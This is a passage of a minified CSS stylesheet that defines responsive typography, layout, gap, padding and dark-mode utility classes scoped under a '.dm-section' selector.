.sm\:title-xl-medium{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xl-semibold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xl-bold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xl-extrabold{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xl-black{font-size:var(--title-size-xl);line-height:var(--title-line-height-xl);letter-spacing:var(--title-letter-spacing-xl);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-lg-light{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-lg-regular{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-lg-medium{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-lg-semibold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-lg-bold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-lg-extrabold{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-lg-black{font-size:var(--title-size-lg);line-height:var(--title-line-height-lg);letter-spacing:var(--title-letter-spacing-lg);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-md-light{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-md-regular{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-md-medium{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-md-semibold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-md-bold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-md-extrabold{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-md-black{font-size:var(--title-size-md);line-height:var(--title-line-height-md);letter-spacing:var(--title-letter-spacing-md);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-sm-light{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-sm-regular{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-sm-medium{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-sm-semibold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-sm-bold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-sm-extrabold{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-sm-black{font-size:var(--title-size-sm);line-height:var(--title-line-height-sm);letter-spacing:var(--title-letter-spacing-sm);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-xs-light{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-xs-regular{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-xs-medium{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-xs-semibold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-xs-bold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-xs-extrabold{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-xs-black{font-size:var(--title-size-xs);line-height:var(--title-line-height-xs);letter-spacing:var(--title-letter-spacing-xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-2xs-light{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-2xs-regular{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-2xs-medium{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-2xs-semibold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-2xs-bold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-2xs-extrabold{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-2xs-black{font-size:var(--title-size-2xs);line-height:var(--title-line-height-2xs);letter-spacing:var(--title-letter-spacing-2xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-3xs-light{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-3xs-regular{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-3xs-medium{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-3xs-semibold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-3xs-bold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-3xs-extrabold{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-3xs-black{font-size:var(--title-size-3xs);line-height:var(--title-line-height-3xs);letter-spacing:var(--title-letter-spacing-3xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-4xs-light{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-4xs-regular{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-4xs-medium{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-4xs-semibold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-4xs-bold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-4xs-extrabold{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-4xs-black{font-size:var(--title-size-4xs);line-height:var(--title-line-height-4xs);letter-spacing:var(--title-letter-spacing-4xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:title-5xs-light{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:300;font-family:var(--title-family)}.dm-section .sm\:title-5xs-regular{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:400;font-family:var(--title-family)}.dm-section .sm\:title-5xs-medium{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:500;font-family:var(--title-family)}.dm-section .sm\:title-5xs-semibold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:600;font-family:var(--title-family)}.dm-section .sm\:title-5xs-bold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:700;font-family:var(--title-family)}.dm-section .sm\:title-5xs-extrabold{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:800;font-family:var(--title-family)}.dm-section .sm\:title-5xs-black{font-size:var(--title-size-5xs);line-height:var(--title-line-height-5xs);letter-spacing:var(--title-letter-spacing-5xs);font-weight:900;font-family:var(--title-family)}.dm-section .sm\:content-4xl-light{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-4xl-regular{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-4xl-medium{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-4xl-semibold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-4xl-bold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-4xl-extrabold{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-4xl-black{font-size:var(--content-size-4xl);line-height:var(--content-line-height-4xl);letter-spacing:var(--content-letter-spacing-4xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-3xl-light{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-3xl-regular{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-3xl-medium{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-3xl-semibold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-3xl-bold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-3xl-extrabold{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-3xl-black{font-size:var(--content-size-3xl);line-height:var(--content-line-height-3xl);letter-spacing:var(--content-letter-spacing-3xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xl-light{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xl-regular{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xl-medium{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xl-semibold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xl-bold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xl-extrabold{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xl-black{font-size:var(--content-size-2xl);line-height:var(--content-line-height-2xl);letter-spacing:var(--content-letter-spacing-2xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xl-light{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xl-regular{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xl-medium{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xl-semibold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xl-bold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xl-extrabold{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xl-black{font-size:var(--content-size-xl);line-height:var(--content-line-height-xl);letter-spacing:var(--content-letter-spacing-xl);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-lg-light{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-lg-regular{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-lg-medium{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-lg-semibold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-lg-bold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-lg-extrabold{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-lg-black{font-size:var(--content-size-lg);line-height:var(--content-line-height-lg);letter-spacing:var(--content-letter-spacing-lg);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-md-light{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-md-regular{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-md-medium{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-md-semibold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-md-bold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-md-extrabold{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-md-black{font-size:var(--content-size-md);line-height:var(--content-line-height-md);letter-spacing:var(--content-letter-spacing-md);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-sm-light{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-sm-regular{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-sm-medium{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-sm-semibold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-sm-bold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-sm-extrabold{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-sm-black{font-size:var(--content-size-sm);line-height:var(--content-line-height-sm);letter-spacing:var(--content-letter-spacing-sm);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-xs-light{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-xs-regular{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-xs-medium{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-xs-semibold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-xs-bold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-xs-extrabold{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-xs-black{font-size:var(--content-size-xs);line-height:var(--content-line-height-xs);letter-spacing:var(--content-letter-spacing-xs);font-weight:900;font-family:var(--content-family)}.dm-section .sm\:content-2xs-light{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:300;font-family:var(--content-family)}.dm-section .sm\:content-2xs-regular{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:400;font-family:var(--content-family)}.dm-section .sm\:content-2xs-medium{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:500;font-family:var(--content-family)}.dm-section .sm\:content-2xs-semibold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:600;font-family:var(--content-family)}.dm-section .sm\:content-2xs-bold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:700;font-family:var(--content-family)}.dm-section .sm\:content-2xs-extrabold{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:800;font-family:var(--content-family)}.dm-section .sm\:content-2xs-black{font-size:var(--content-size-2xs);line-height:var(--content-line-height-2xs);letter-spacing:var(--content-letter-spacing-2xs);font-weight:900;font-family:var(--content-family)}}@media (min-width: 768px){.dm-section .md\:sticky{position:sticky}.dm-section .md\:top-\[30\%\]{top:30%}.dm-section .md\:order-1{order:1}.dm-section .md\:order-2{order:2}.dm-section .md\:order-first{order:-9999}.dm-section .md\:\!mx-0{margin-left:0!important;margin-right:0!important}.dm-section .md\:mx-4{margin-left:16px;margin-right:16px}.dm-section .md\:my-4{margin-top:16px;margin-bottom:16px}.dm-section .md\:mb-12{margin-bottom:48px}.dm-section .md\:mb-14{margin-bottom:56px}.dm-section .md\:mb-3{margin-bottom:12px}.dm-section .md\:mb-4{margin-bottom:16px}.dm-section .md\:mb-6{margin-bottom:24px}.dm-section .md\:mb-8{margin-bottom:32px}.dm-section .md\:mr-6{margin-right:24px}.dm-section .md\:mt-1{margin-top:4px}.dm-section .md\:mt-4{margin-top:16px}.dm-section .md\:mt-8{margin-top:32px}.dm-section .md\:block{display:block}.dm-section .md\:flex{display:flex}.dm-section .md\:grid{display:grid}.dm-section .md\:size-8{width:32px;height:32px}.dm-section .md\:h-16{height:64px}.dm-section .md\:w-1\/4{width:25%}.dm-section .md\:w-16{width:64px}.dm-section .md\:w-3\/4{width:75%}.dm-section .md\:w-3\/5{width:60%}.dm-section .md\:w-32{width:128px}.dm-section .md\:w-4\/5{width:80%}.dm-section .md\:w-full{width:100%}.dm-section .md\:min-w-\[initial\]{min-width:initial}.dm-section .md\:max-w-\[75\%\]{max-width:75%}.dm-section .md\:max-w-\[80\%\]{max-width:80%}.dm-section .md\:max-w-sm{max-width:384px}.dm-section .md\:max-w-xs{max-width:320px}.dm-section .md\:flex-auto{flex:1 1 auto}.dm-section .md\:flex-initial{flex:0 1 auto}.dm-section .md\:flex-none{flex:none}.dm-section .md\:flex-shrink{flex-shrink:1}.dm-section .md\:flex-grow{flex-grow:1}.dm-section .md\:snap-none{scroll-snap-type:none}.dm-section .md\:columns-2{-moz-columns:2;columns:2}.dm-section .md\:break-inside-avoid-column{-moz-column-break-inside:avoid;break-inside:avoid-column}.dm-section .md\:grid-flow-row{grid-auto-flow:row}.dm-section .md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.dm-section .md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .md\:grid-cols-\[0\.45fr_0\.55fr\]{grid-template-columns:.45fr .55fr}.dm-section .md\:grid-cols-\[130px_1fr\]{grid-template-columns:130px 1fr}.dm-section .md\:flex-row{flex-direction:row}.dm-section .md\:flex-col{flex-direction:column}.dm-section .md\:flex-wrap{flex-wrap:wrap}.dm-section .md\:flex-nowrap{flex-wrap:nowrap}.dm-section .md\:items-center{align-items:center}.dm-section .md\:justify-end{justify-content:flex-end}.dm-section .md\:gap-10{gap:40px}.dm-section .md\:gap-12{gap:48px}.dm-section .md\:gap-14{gap:56px}.dm-section .md\:gap-16{gap:64px}.dm-section .md\:gap-20{gap:80px}.dm-section .md\:gap-24{gap:96px}.dm-section .md\:gap-36{gap:144px}.dm-section .md\:gap-4{gap:16px}.dm-section .md\:gap-5{gap:20px}.dm-section .md\:gap-6{gap:24px}.dm-section .md\:gap-8{gap:32px}.dm-section .md\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .md\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .md\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .md\:gap-x-3{-moz-column-gap:12px;column-gap:12px}.dm-section .md\:gap-x-4{-moz-column-gap:16px;column-gap:16px}.dm-section .md\:gap-x-8{-moz-column-gap:32px;column-gap:32px}.dm-section .md\:gap-y-1\.5{row-gap:6px}.dm-section .md\:gap-y-10{row-gap:40px}.dm-section .md\:gap-y-12{row-gap:48px}.dm-section .md\:gap-y-16{row-gap:64px}.dm-section .md\:gap-y-3{row-gap:12px}.dm-section .md\:gap-y-4{row-gap:16px}.dm-section .md\:gap-y-6{row-gap:24px}.dm-section .md\:gap-y-8{row-gap:32px}.dm-section .md\:overflow-visible{overflow:visible}.dm-section .md\:border-none{border-style:none}.dm-section .md\:p-3{padding:12px}.dm-section .md\:p-6{padding:24px}.dm-section .md\:\!px-0{padding-left:0!important;padding-right:0!important}.dm-section .md\:\!px-10{padding-left:40px!important;padding-right:40px!important}.dm-section .md\:px-6{padding-left:24px;padding-right:24px}.dm-section .md\:py-4{padding-top:16px;padding-bottom:16px}.dm-section .md\:dm-hidden{display:none}}@media (min-width: 1024px){.dm-section .lg\:order-1{order:1}.dm-section .lg\:order-2{order:2}.dm-section .lg\:order-none{order:0}.dm-section .lg\:col-span-1{grid-column:span 1 / span 1}.dm-section .lg\:ml-\[5vw\]{margin-left:5vw}.dm-section .lg\:mr-16{margin-right:64px}.dm-section .lg\:h-\[560px\]{height:560px}.dm-section .lg\:w-\[30\%\]{width:30%}.dm-section .lg\:w-\[70\%\]{width:70%}.dm-section .lg\:columns-3{-moz-columns:3;columns:3}.dm-section .lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.dm-section .lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.dm-section .lg\:grid-cols-\[1\.25fr_1fr\]{grid-template-columns:1.25fr 1fr}.dm-section .lg\:grid-cols-\[1fr\,1fr\]{grid-template-columns:1fr 1fr}.dm-section .lg\:grid-cols-\[1fr_1\.5fr_1fr\]{grid-template-columns:1fr 1.5fr 1fr}.dm-section .lg\:flex-row{flex-direction:row}.dm-section .lg\:items-center{align-items:center}.dm-section .lg\:gap-x-10{-moz-column-gap:40px;column-gap:40px}.dm-section .lg\:gap-x-12{-moz-column-gap:48px;column-gap:48px}.dm-section .lg\:gap-x-14{-moz-column-gap:56px;column-gap:56px}.dm-section .lg\:gap-x-20{-moz-column-gap:80px;column-gap:80px}.dm-section .lg\:gap-y-0{row-gap:0}.dm-section .lg\:gap-y-16{row-gap:64px}.dm-section .lg\:p-6{padding:24px}.dm-section .lg\:px-4{padding-left:16px;padding-right:16px}.dm-section .lg\:py-6{padding-top:24px;padding-bottom:24px}.dm-section .lg\:pr-6{padding-right:24px}}@media (prefers-color-scheme: dark){.dm-section .dark\:from-purple-900\/20{--tw-gradient-from: rgb(88 28 135 / .2) var(--tw-gradient-from-position);--tw-gradient-to: rgb(88 28 135 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.dm-section .dark\:to-pink-900\/20{--tw-gradient-to: rgb(131 24 67 / .2) var(--tw-gradient-to-position)}}.dm-section :is(.\[\&\>\#accordion-content\]\:pt-2>#accordion-content){padding-top:8px}.dm-section :is(.\[\&\>\*\:last-child\]\:\!border-b-0>*:last-child){border-bottom-width:0px!important}.dm-section :is(.\[\&\>\*\]\:flex-1>*){flex:1 1 0%}.dm-section :is(.\[\&\>div\]\:shrink-0>div){flex-shrink:0}.dm-section :is(.\[\&\>div\]\:basis-1\/3>div){flex-basis:33.333333%}@media (min-width: 768px){.dm-section :is(.md\:\[\&\>div\]\:basis-auto>div){flex-basis:auto}}.dm-section :is(.\[\&\>img\]\:\!rounded-b-none>img){border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.dm-section :is(.\[\&\>img\]\:rounded-b-none>img){border-bottom-right-radius:0;border-bottom-left-radius:0}.dm-section :is(.\[\&\>img\]\:object-cover>img){-o-object-fit:cover;object-fit:cover}.dm-section 